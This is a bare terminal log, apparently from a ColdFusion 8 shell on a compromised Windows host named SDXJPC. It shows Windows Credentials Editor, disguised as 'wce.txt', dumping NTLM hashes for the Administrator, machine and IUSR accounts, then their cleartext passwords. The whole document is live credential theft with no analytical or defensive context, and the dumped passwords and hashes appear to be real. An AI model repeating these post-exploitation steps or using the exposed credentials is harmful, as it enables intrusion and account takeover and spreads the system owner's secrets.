 d:\ColdFusion8\runtime\bin>c:
c:
C:\>wce.txt -l
wce.txt -l
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator:SDXJPC:00000000000000000000000000000000:B2411B80DB1D162892FCCBC5A5B9C039
SDXJPC$:WORKGROUP:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0
IUSR_SDXJPC:SDXJPC:A0003396A423039D97A6AF467D7DC765:E8A716FA9DABF64213E263D12831E7ED
C:\>wce.txt -w
wce.txt -w
WCE v1.42beta (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator\SDXJPC:sdxdatabase@fhqs
SDXJPC$\WORKGROUP:
IUSR_SDXJPC\SDXJPC:&y5E=G=P63wB9m